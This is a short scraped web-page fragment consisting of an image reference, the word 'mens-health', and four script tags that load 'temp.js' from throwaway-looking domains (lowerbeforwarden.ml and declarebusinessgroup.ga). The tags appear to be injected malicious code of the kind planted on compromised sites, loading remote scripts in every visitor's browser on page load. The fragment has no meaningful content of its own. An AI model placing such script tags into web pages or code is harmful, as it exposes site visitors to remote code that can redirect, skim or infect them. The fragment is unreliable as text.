 mens-health <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>